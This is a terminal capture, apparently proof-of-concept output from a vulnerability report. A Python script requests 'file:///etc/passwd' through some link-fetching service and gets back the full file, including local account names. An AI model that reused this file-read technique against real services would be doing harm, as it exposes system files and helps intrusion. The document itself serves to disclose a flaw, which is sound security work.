 yzw@ubuntu:~/Desktop$ python3 123.py
{"link":"file:\/\/\/etc\/passwd","title":null,"status":"success","text":["root:x:0:0:root:\/root:\/bin\/bash\ndaemo
n:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/us
r\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:
x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:m
ail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/
var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/
var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
 Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gn
ats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:
\/usr\/sbin\/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\n
systemd-resolve:x:101:103:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-timesync:x:102:104:syste
md Time Synchronization,,,:\/run\/systemd:\/usr\/sbin\/nologin\nmessagebus:x:103:106::\/nonexistent:\/usr\/sbin\/no
login\nsyslog:x:104:110::\/home\/syslog:\/usr\/sbin\/nologin\n_apt:x:105:65534::\/nonexistent:\/usr\/sbin\/nologin\
ntss:x:106:111:TPM software stack,,,:\/var\/lib\/tpm:\/bin\/false\nuuidd:x:107:114::\/run\/uuidd:\/usr\/sbin\/nolog
in\ntcpdump:x:108:115::\/nonexistent:\/usr\/sbin\/nologin\navahi-autoipd:x:109:116:Avahi autoip daemon,,,:\/var\/li
b\/avahi-autoipd:\/usr\/sbin\/nologin\nusbmux:x:110:46:usbmux daemon,,,:\/var\/lib\/usbmux:\/usr\/sbin\/nologin\nrt
kit:x:111:117:RealtimeKit,,,:\/proc:\/usr\/sbin\/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sb
in\/nologin\ncups-pk-helper:x:113:120:user for cups-pk-helper service,,,:\/home\/cups-pk-helper:\/usr\/sbin\/nologi
n\nspeech-dispatcher:x:114:29:Speech Dispatcher,,,:\/run\/speech-dispatcher:\/bin\/false\navahi:x:115:121:Avahi mDN
S daemon,,,:\/var\/run\/avahi-daemon:\/usr\/sbin\/nologin\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:\/:\
/usr\/sbin\/nologin\nsaned:x:117:123::\/var\/lib\/saned:\/usr\/sbin\/nologin\nnm-openvpn:x:118:124:NetworkManager O
penVPN,,,:\/var\/lib\/openvpn\/chroot:\/usr\/sbin\/nologin\nhplip:x:119:7:HPLIP system user,,,:\/run\/hplip:\/bin\/
false\nwhoopsie:x:120:125::\/nonexistent:\/bin\/false\ncolord:x:121:126:colord colour management daemon,,,:\/var\/l
ib\/colord:\/usr\/sbin\/nologin\nfwupd-refresh:x:122:127:fwupd-refresh user,,,:\/run\/systemd:\/usr\/sbin\/nologin\
ngeoclue:x:123:128::\/var\/lib\/geoclue:\/usr\/sbin\/nologin\npulse:x:124:129:PulseAudio daemon,,,:\/var\/run\/puls
e:\/usr\/sbin\/nologin\ngnome-initial-setup:x:125:65534::\/run\/gnome-initial-setup\/:\/bin\/false\ngdm:x:126:131:G
nome Display Manager:\/var\/lib\/gdm3:\/bin\/false\nsssd:x:127:132:SSSD system user,,,:\/var\/lib\/sss:\/usr\/sbin\
/nologin\nyzw:x:1000:1000:yzw,,,:\/home\/yzw:\/bin\/bash\nsystemd-coredump:x:999:999:systemd Core Dumper:\/:\/usr\/
sbin\/nologin\nmysql:x:128:135:MySQL Server,,,:\/nonexistent:\/bin\/false\npostfix:x:129:136::\/var\/spool\/postfix
:\/usr\/sbin\/nologin\nwww:x:1001:1001::\/home\/www:\/bin\/sh\n"]}